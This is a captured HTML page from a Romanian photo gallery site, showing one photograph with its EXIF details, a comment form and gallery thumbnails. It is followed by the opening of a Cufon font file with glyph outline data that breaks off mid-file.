

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orasul.ro/photos/view/123818
body_size: 3248
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://www.orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/2.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/cartierul-bazilescu.html" title="Cartierul Bazilescu">Cartierul Bazilescu</a> &raquo; 
	    	    <a href="/gallery/publicview/6497/" title="Bucurestii Noi">Bucurestii Noi</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/6497/_mg_36063o.jpg" alt="_mg_36063o" />
			<a href="/photos/view/123817" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/123819" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> Canon EOS 5D Mark II (Canon) | <strong>ISO: </strong> 3200 | <strong>Timp de expunere: </strong> 1/30 | <strong>Diafragma: </strong> f/2.2 | <strong>Distanta focala: </strong> 35/1</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/123818" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/6497/_mg_36063o.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> _mg_36063o <br />
			<strong>Autor: </strong> Borcea Dana <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/123818#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/123823" title="_mg_36733o">
								<img src="/_galleries/6497/thumbs/_mg_36733o.jpg" alt="_mg_36733o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123803" title="_mg_34513o">
								<img src="/_galleries/6497/thumbs/_mg_34513o.jpg" alt="_mg_34513o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123804" title="_mg_34643o">
								<img src="/_galleries/6497/thumbs/_mg_34643o.jpg" alt="_mg_34643o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123805" title="_mg_34723o">
								<img src="/_galleries/6497/thumbs/_mg_34723o.jpg" alt="_mg_34723o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123806" title="_mg_34773o">
								<img src="/_galleries/6497/thumbs/_mg_34773o.jpg" alt="_mg_34773o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123807" title="_mg_34873o">
								<img src="/_galleries/6497/thumbs/_mg_34873o.jpg" alt="_mg_34873o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123808" title="_mg_35043o">
								<img src="/_galleries/6497/thumbs/_mg_35043o.jpg" alt="_mg_35043o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123809" title="_mg_35133o">
								<img src="/_galleries/6497/thumbs/_mg_35133o.jpg" alt="_mg_35133o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123811" title="_mg_35433o">
								<img src="/_galleries/6497/thumbs/_mg_35433o.jpg" alt="_mg_35433o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123810" title="_mg_35233o">
								<img src="/_galleries/6497/thumbs/_mg_35233o.jpg" alt="_mg_35233o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123812" title="_mg_35623o">
								<img src="/_galleries/6497/thumbs/_mg_35623o.jpg" alt="_mg_35623o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123826" title="_mg_35533o">
								<img src="/_galleries/6497/thumbs/_mg_35533o.jpg" alt="_mg_35533o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123813" title="_mg_35643o">
								<img src="/_galleries/6497/thumbs/_mg_35643o.jpg" alt="_mg_35643o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123815" title="_mg_35793o">
								<img src="/_galleries/6497/thumbs/_mg_35793o.jpg" alt="_mg_35793o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123816" title="_mg_35923o">
								<img src="/_galleries/6497/thumbs/_mg_35923o.jpg" alt="_mg_35923o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123814" title="_mg_35713o">
								<img src="/_galleries/6497/thumbs/_mg_35713o.jpg" alt="_mg_35713o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123817" title="_mg_35993o">
								<img src="/_galleries/6497/thumbs/_mg_35993o.jpg" alt="_mg_35993o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123818" title="_mg_36063o">
								<img src="/_galleries/6497/thumbs/_mg_36063o.jpg" alt="_mg_36063o" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/123819" title="_mg_36093o">
								<img src="/_galleries/6497/thumbs/_mg_36093o.jpg" alt="_mg_36093o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123820" title="_mg_36173o">
								<img src="/_galleries/6497/thumbs/_mg_36173o.jpg" alt="_mg_36173o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123821" title="_mg_36413o">
								<img src="/_galleries/6497/thumbs/_mg_36413o.jpg" alt="_mg_36413o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123822" title="_mg_36593o">
								<img src="/_galleries/6497/thumbs/_mg_36593o.jpg" alt="_mg_36593o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123825" title="_mg_36853o">
								<img src="/_galleries/6497/thumbs/_mg_36853o.jpg" alt="_mg_36853o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123824" title="_mg_36783o">
								<img src="/_galleries/6497/thumbs/_mg_36783o.jpg" alt="_mg_36783o"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/123802" title="_mg_37033o">
								<img src="/_galleries/6497/thumbs/_mg_37033o.jpg" alt="_mg_37033o"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 400;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/Swiss_721_700.font.js
body_size: 13339
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d"